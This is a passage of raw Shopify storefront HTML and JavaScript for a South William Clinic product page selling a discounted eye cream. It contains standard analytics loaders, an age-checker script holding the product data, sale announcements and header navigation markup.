        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3006785,
      theme_id: 187935195466,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//southwilliamclinic.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//southwilliamclinic.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//southwilliamclinic.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3006785,"isMerchantRequest":null,"themeId":187935195466,"themeCityHash":"9197471470257395932","contentLanguage":"en","currency":"EUR","eventMetadataId":"f25ab5a7-eeb6-481e-a0ce-1d4f8412ee95"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7677094363375,"requestId":"bdaaebde-035c-4dae-b498-c281863de8b8-1769353965","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":42855323631855,"productId":7677094363375,"productGid":"gid:\/\/shopify\/Product\/7677094363375","name":"Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)","price":"73.00","sku":"","brand":"Image MD","variant":null,"category":"Eye Care","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":42855323631855,"productId":7677094363375,"productGid":"gid:\/\/shopify\/Product\/7677094363375","name":"Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)","price":"73.00","sku":"","brand":"Image MD","variant":null,"category":"Eye Care","nonInteraction":true,"remote":false,"referer":"https:\/\/southwilliamclinic.com\/products\/image-iluma-brightening-eye-creme-15ml"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//southwilliamclinic.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://southwilliamclinic.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3006785"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="187935195466"
  data-theme-name="Focal"
  data-theme-version="10.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://southwilliamclinic.com/api/collect"
></script>
</head><body class="no-focus-outline  features--image-zoom" data-instant-allow-query-string>
   
    
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9L8SWXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    
 



        

    

    

    
            

        
            

        
            

        
            

        
            

        
            

        
    
    

    <div id="agp__root"></div>

    <script>
        window.agecheckerVsARddsz9 = {
            fields: {
                
                    
                        active: "WeWwPFtL7cUkv7W3sArZ",
                    
                
                    
                        heading: "Please confirm your date of birth for verification purposes only",
                    
                
                    
                        logo_image: {"width":1080,"height":1080,"name":"SOUTH WILLIAM CLINIC (6).png","lastModified":1678378861284,"lastModifiedDate":"2023-03-09T16:21:01.284Z","size":67392,"type":"image\/png","url":"https:\/\/d111ai8eht49ae.cloudfront.net\/logo_image_c9f1fad635b6814c4028227400a6b220.png"},
                    
                
            },
            images: {
                logo_image: '//southwilliamclinic.com/cdn/shop/t/41/assets/logo_image_c9f1fad635b6814c4028227400a6b220_300x.png?v=29010',
                modal_image: '',
                background_image: '',
                cm_logo_image: '',
                cm_modal_image: '',
                cm_background_image: '',
            },
            callbacks: {},
            cartUrl: '/cart',
            
                product: {"id":7677094363375,"title":"Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)","handle":"image-iluma-brightening-eye-creme-15ml","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cem\u003eOffer available for online orders \u003cmeta charset=\"utf-8\"\u003eonly, while stock last. \u003c\/em\u003e\u003cem\u003ePlease ensure to check the expiry date as these products are non-refundable and non-exchangeable.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eExpiry date: 06\/22\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003e\u003cstrong\u003eA super-hydrating and brightening eye crème that works aggressively to break up discoloration under the eyes. A blend of phytonutrients, peptides, and botanical brightening agents help to reduce visible signs of aging like dark circles, wrinkles, puffiness and lax skin to restore a firmer, vibrant and more youthful appearance to the eyes.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFORMULATED FOR\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDark circles\u003c\/li\u003e\n\u003cli\u003eLoss of radiance\u003c\/li\u003e\n\u003cli\u003ePuffiness\u003c\/li\u003e\n\u003cli\u003eSkin laxity\u003c\/li\u003e\n\u003cli\u003eSigns of aging in the eye area\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eHOW TO USE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eApply morning and evening by patting a pea-sized amount with fingertip to upper and lower eyelids and around the eye area.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePRO TIP: \u003c\/strong\u003eBlend on top of I CONCEAL for especially dark circles.\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cul\u003e\u003c\/ul\u003e","published_at":"2022-05-25T10:43:59+01:00","created_at":"2022-05-19T13:30:35+01:00","vendor":"Image MD","type":"Eye Care","tags":["All Products","clearance"],"price":7300,"price_min":7300,"price_max":7300,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42855323631855,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Image Iluma Intense Brightening Eye Creme 15ml (40% OFF)","public_title":null,"options":["Default Title"],"price":7300,"weight":193,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/southwilliamclinic.com\/cdn\/shop\/products\/iluma_eye.png?v=1653471957"],"featured_image":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/iluma_eye.png?v=1653471957","options":["Title"],"media":[{"alt":null,"id":30220525437167,"position":1,"preview_image":{"aspect_ratio":1.0,"height":823,"width":823,"src":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/iluma_eye.png?v=1653471957"},"aspect_ratio":1.0,"height":823,"media_type":"image","src":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/iluma_eye.png?v=1653471957","width":823}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cem\u003eOffer available for online orders \u003cmeta charset=\"utf-8\"\u003eonly, while stock last. \u003c\/em\u003e\u003cem\u003ePlease ensure to check the expiry date as these products are non-refundable and non-exchangeable.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eExpiry date: 06\/22\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003e\u003cstrong\u003eA super-hydrating and brightening eye crème that works aggressively to break up discoloration under the eyes. A blend of phytonutrients, peptides, and botanical brightening agents help to reduce visible signs of aging like dark circles, wrinkles, puffiness and lax skin to restore a firmer, vibrant and more youthful appearance to the eyes.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFORMULATED FOR\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDark circles\u003c\/li\u003e\n\u003cli\u003eLoss of radiance\u003c\/li\u003e\n\u003cli\u003ePuffiness\u003c\/li\u003e\n\u003cli\u003eSkin laxity\u003c\/li\u003e\n\u003cli\u003eSigns of aging in the eye area\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eHOW TO USE\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eApply morning and evening by patting a pea-sized amount with fingertip to upper and lower eyelids and around the eye area.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePRO TIP: \u003c\/strong\u003eBlend on top of I CONCEAL for especially dark circles.\u003c\/p\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cul\u003e\u003c\/ul\u003e"},
            
            
        };

        window.agecheckerVsARddsz9.removeNoPeekScreen = function() {
            var el = document.getElementById('agp__noPeekScreen');
            el && el.remove();
        };

        window.agecheckerVsARddsz9.getCookie = function(name) {
            var nameEQ = name + '=';
            var ca = document.cookie.split(';');
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i];
                while (c.charAt(0) === ' ') c = c.substring(1, c.length);
                if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
            }
            return null;
        };

        window.agecheckerVsARddsz9.getHistory = function() {
            if (window.agecheckerVsARddsz9.fields.session_type === 'session') {
                return sessionStorage.getItem('__age_checker-history');
            }
            return window.agecheckerVsARddsz9.getCookie('__age_checker-history');
        };

        window.agecheckerVsARddsz9.isUrlMatch = function(value) {
            var currentPath = window.location.pathname;
            var currentUrlParts = window.location.href.split('?');
            var currentQueryString = currentUrlParts[1] || null;

            var ruleUrlParts = value.split('?');
            var ruleQueryString = ruleUrlParts[1] || null;
            var el = document.createElement('a');
            el.href = value;
            var rulePath = el.pathname;

            var currentPathParts = currentPath.replace(/^\/|\/$/g, '').split('/');
            var rulePathParts = rulePath.replace(/^\/|\/$/g, '').split('/');

            if (currentPathParts.length !== rulePathParts.length) {
                return false;
            }

            for (var i = 0; i < currentPathParts.length; i++) {
                if (currentPathParts[i] !== rulePathParts[i] && rulePathParts[i] !== '*') {
                    return false;
                }
            }

            return !ruleQueryString || currentQueryString === ruleQueryString;
        };

        window.agecheckerVsARddsz9.checkPageRule = function(rule) {
            var templateData = window.agecheckerVsARddsz9.templateData;
            var check;
            switch (rule.type) {
                case 'template_type':
                    check = (
                        (rule.value === 'homepage' && templateData.full === 'index')
                        || (rule.value === templateData.name)
                    );
                    break;
                case 'template':
                    check = rule.value === templateData.full;
                    break;
                case 'product':
                    check = parseInt(rule.value, 10) === parseInt(templateData.productId, 10);
                    break;
                case 'page':
                    check = parseInt(rule.value, 10) === parseInt(templateData.pageId, 10);
                    break;
                case 'article':
                    check = parseInt(rule.value, 10) === parseInt(templateData.articleId, 10);
                    break;
                case 'collection':
                    check = (
                        (parseInt(rule.value, 10) === parseInt(templateData.collectionId, 10))
                        || (rule.value === templateData.collectionHandle)
                    );
                    break;
                case 'tag':
                    check = templateData.tags && templateData.tags.indexOf(rule.value) !== -1;
                    break;
                case 'url':
                    check = window.agecheckerVsARddsz9.isUrlMatch(rule.value);
                    break;
            }

            if (rule.logic === 'not_equal') {
                check = !check;
            }

            return check;
        };

        window.agecheckerVsARddsz9.matchesPageRules = function() {
            var groups = window.agecheckerVsARddsz9.fields.groups;
            var arr1 = Object.keys(groups).map((k1) => {
                return Object.keys(groups[k1]).map(k2 => groups[k1][k2]);
            });

            return arr1.some((arr2) => arr2.every((rule) => {
                return window.agecheckerVsARddsz9.checkPageRule(rule);
            }));
        };

        window.agechecker_developer_api = {
            on: function(eventName, callback) {
                if (!window.agecheckerVsARddsz9.callbacks[eventName]) {
                    window.agecheckerVsARddsz9.callbacks[eventName] = [];
                }
                window.agecheckerVsARddsz9.callbacks[eventName].push(callback);
            },
        };
    </script>

    

        <script>
            window.agecheckerVsARddsz9.isPageMatch = false;
        </script>

    

    <script>
        if (window.location.pathname === '/age-checker-preview') {
            window.agecheckerVsARddsz9.isPageMatch = true;
        }

        if (!window.agecheckerVsARddsz9.isPageMatch) {
            window.agecheckerVsARddsz9.removeNoPeekScreen();
        }
    </script>

    



<svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" />
        <stop offset="50%" stop-color="rgb(var(--product-star-rating))" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Skip to content</a>
    <loading-bar class="loading-bar"></loading-bar><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26575559491914__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"> <style>
  :root {
    --enable-sticky-announcement-bar: 0;
  }

  #shopify-section-sections--26575559491914__announcement-bar {
    --heading-color: 255, 255, 255;
    --text-color: 255, 255, 255;
    --primary-button-background: 255, 255, 255;
    --primary-button-text-color: 182, 4, 4;
    --section-background: 182, 4, 4;position: relative;}

  @media screen and (min-width: 741px) {
    :root {
      --enable-sticky-announcement-bar: 0;
    }

    #shopify-section-sections--26575559491914__announcement-bar {position: relative;
        z-index: unset;}
  }
</style><section>
    <announcement-bar auto-play cycle-speed="10" class="announcement-bar announcement-bar--multiple"><button data-action="prev" class="tap-area tap-area--large">
          <span class="visually-hidden">Previous</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-left-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M12 5L2.25 5M2.25 5L6.15 9.16M2.25 5L6.15 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button><div class="announcement-bar__list"><announcement-bar-item  has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">NEW YEAR SELF-CARE SALE IS ON!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamclinic.com/cdn/shop/files/72.png?v=1767344656&amp;width=500" alt="72.png__PID:cdb05abf-7895-4de4-b13b-16995e54aa97" srcset="//southwilliamclinic.com/cdn/shop/files/72.png?v=1767344656&amp;width=400 400w, //southwilliamclinic.com/cdn/shop/files/72.png?v=1767344656&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">NEW YEAR SELF-CARE SALE IS ON!</h3><p>Check out our exclusive sale offers on all our top skin, laser, aesthetic, and body treatments. Limited number of each offer available, get yours early to avoid disappointment!</p><div class="button-wrapper">
                              <a href="/collections/new-year-sale" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item><announcement-bar-item hidden has-content class="announcement-bar__item" ><div class="announcement-bar__message text--xsmall"><button class="link" data-action="open-content">UP TO 20% OFF SKINCARE PRODUCTS!</button></div><div hidden class="announcement-bar__content has-image">
                <div class="announcement-bar__content-overlay"></div>

                <div class="announcement-bar__content-overflow">
                  <div class="announcement-bar__content-inner">
                    <button type="button" class="announcement-bar__close-button tap-area" data-action="close-content">
                      <span class="visually-hidden">Close</span><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><img src="//southwilliamclinic.com/cdn/shop/files/73.png?v=1767344690&amp;width=500" alt="73.png__PID:b319f32e-4458-4d2c-be6b-a7e5bad0069c" srcset="//southwilliamclinic.com/cdn/shop/files/73.png?v=1767344690&amp;width=400 400w, //southwilliamclinic.com/cdn/shop/files/73.png?v=1767344690&amp;width=500 500w" width="500" height="500" loading="lazy" sizes="50vw" class="announcement-bar__content-image"><div class="announcement-bar__content-text-wrapper">
                        <div class="announcement-bar__content-text text-container"><h3 class="heading h5">Up To 20% OFF Skincare!</h3><p>Don't miss out, enjoy exclusive savings of <strong>UP to 20% OFF </strong>on our most popular skincare brands - while stocks last!</p><div class="button-wrapper">
                              <a href="/collections/all-products" class="button button--primary">SHOP NOW</a>
                            </div></div>
                      </div></div>
                </div>
              </div></announcement-bar-item></div><button data-action="next" class="tap-area tap-area--large">
          <span class="visually-hidden">Next</span>
          <svg fill="none" focusable="false" width="12" height="10" class="icon icon--nav-arrow-right-small  icon--direction-aware " viewBox="0 0 12 10">
        <path d="M-3.63679e-07 5L9.75 5M9.75 5L5.85 9.16M9.75 5L5.85 0.840001" stroke="currentColor" stroke-width="1.6"></path>
      </svg>
        </button></announcement-bar>
  </section>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-sections--26575559491914__announcement-bar').clientHeight + 'px');
  </script></div><div id="shopify-section-sections--26575559491914__header" class="shopify-section shopify-section-group-header-group shopify-section--header"> <style>
  :root {
    --enable-sticky-header: 1;
    --enable-transparent-header: 0;
    --loading-bar-background: 255, 255, 255; /* Prevent the loading bar to be invisible */
  }

  #shopify-section-sections--26575559491914__header {--header-background: 0, 40, 63;
    --header-text-color: 255, 255, 255;
    --header-border-color: 38, 72, 92;
    --reduce-header-padding: 1;position: -webkit-sticky;
      position: sticky;
      top: 0;z-index: 4;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--26575559491914__header {
      top: calc(var(--enable-sticky-announcement-bar, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--26575559491914__header .header__logo-image {
    max-width: 165px;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-sections--26575559491914__header .header__logo-image {
      max-width: 245px;
    }
  }

  @media screen and (min-width: 1200px) {}</style>

<store-header sticky  class="header  " role="banner"><div class="container">
    <div class="header__wrapper">
      <!-- LEFT PART -->
      <nav class="header__inline-navigation" ><div class="header__icon-list hidden-desk"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-desk" aria-controls="mobile-menu-drawer" aria-expanded="false">
              <span class="visually-hidden">Navigation</span><svg focusable="false" width="18" height="14" class="icon icon--header-hamburger   " viewBox="0 0 18 14">
        <path d="M0 1h18M0 13h18H0zm0-6h18H0z" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button><a href="/search" is="toggle-link" class="header__icon-wrapper tap-area hidden-lap hidden-desk" aria-controls="search-drawer" aria-expanded="false" aria-label="Search"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a>
        </div><div class="header__search-bar predictive-search hidden-pocket">
            <form class="predictive-search__form" action="/search" method="get" role="search">
              <input type="hidden" name="type" value="product"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" is="predictive-search-input" type="text" name="q" autocomplete="off" autocorrect="off" aria-controls="search-drawer" aria-expanded="false" aria-label="Search" placeholder="What are you looking for?">
            </form>
          </div></nav>

      <!-- LOGO PART --><span class="header__logo"><a class="header__logo-link" href="/"><span class="visually-hidden">South William Clinic</span>
            <img class="header__logo-image" width="2945" height="1494" src="//southwilliamclinic.com/cdn/shop/files/South_William_Clinic_logo_490x.png?v=1716292183" alt=""></a></span><!-- SECONDARY LINKS PART -->
      <div class="ch header__secondary-links">
        <div class="ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
      |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div><div class="header__icon-list"><button is="toggle-button" class="header__icon-wrapper tap-area hidden-phone " aria-controls="newsletter-popup" aria-expanded="false">
            <span class="visually-hidden">Newsletter</span><svg focusable="false" width="20" height="16" class="icon icon--header-email   " viewBox="0 0 20 16">
        <path d="M19 4l-9 5-9-5" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <path stroke="currentColor" fill="none" stroke-width="1.6" d="M1 1h18v14H1z"></path>
      </svg></button>

          <!-- Add the phone icon here -->
          <a href="tel:+353015379222" class="header__icon-wrapper tap-area hidden-phone " aria-label="Call Us">
            <i class="fas fa-phone"></i>
          </a><a href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE" class="header__icon-wrapper tap-area hidden-phone " aria-label="Login"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
        <circle cx="9" cy="5" r="4" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"></circle>
        <path d="M1 17v0a4 4 0 014-4h8a4 4 0 014 4v0" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg></a><a href="/cart" is="toggle-link" aria-controls="mini-cart" aria-expanded="false" class="header__icon-wrapper tap-area " aria-label="Cart" data-no-instant><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg><cart-count class="header__cart-count header__cart-count--floating bubble-count">0</cart-count>
          </a>
        </div></div>
    </div>
        <!-- <div class="cc ch-pm header__secondary-links">
       <a href="https://www.phorest.com/salon/southwilliamclinic" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Appointment</span></span></span></a>
       |
          <a href="https://southwilliamclinic.com/pages/make-an-enquiry" target="_self" data-pf-type="Button" class="ch sc-iEXLnV jvLCtl pf-6acccc5a112c-13_"><span data-pf-type="Text" class="ch sc-fyVeKD hlsaZG pf-6acccc5a112c-15_"><span style="color: rgb(0, 0, 0);"><span style="color: rgb(255, 255, 255);">Enquire</span></span></span></a>
        </div> --><nav class="header__bottom-navigation hidden-pocket hidden-lap" role="navigation">
         <desktop-navigation>
  <ul class="header__linklist list--unstyled " role="list"><li class="header__linklist-item " data-item-title="SKIN">
        <a class="header__linklist-link link--animated" href="#" >SKIN</a></li><li class="header__linklist-item " data-item-title="LASER">
        <a class="header__linklist-link link--animated" href="#" >LASER</a></li><li class="header__linklist-item " data-item-title="AESTHETICS">
        <a class="header__linklist-link link--animated" href="#" >AESTHETICS</a></li><li class="header__linklist-item " data-item-title="BODY ELITE">
        <a class="header__linklist-link link--animated" href="#" >BODY ELITE</a></li><li class="header__linklist-item " data-item-title="SHOP">
        <a class="header__linklist-link link--animated" href="#" >SHOP</a></li></ul>
</desktop-navigation>
      </nav></div>
</store-header><cart-notification global hidden class="cart-notification "></cart-notification> <mobile-navigation append-body id="mobile-menu-drawer" class="drawer drawer--from-left">
  <span class="drawer__overlay"></span>

  <div class="drawer__header drawer__header--shadowed">
    <button type="button" class="drawer__close-button drawer__close-button--block tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </div>

  <div class="drawer__content">
    <ul class="mobile-nav list--unstyled" role="list"><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SKIN</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">LASER</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">AESTHETICS</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">BODY ELITE</a></li><li class="mobile-nav__item" data-level="1"><a href="#" class="mobile-nav__link heading h5">SHOP</a></li></ul>
  </div><div class="drawer__footer drawer__footer--tight drawer__footer--bordered">
      <div class="mobile-nav__footer"><a class="icon-text" href="https://southwilliamclinic.com/customer_authentication/redirect?locale=en&region_country=IE"><svg focusable="false" width="18" height="17" class="icon icon--header-customer   " viewBox="0 0 18 17">
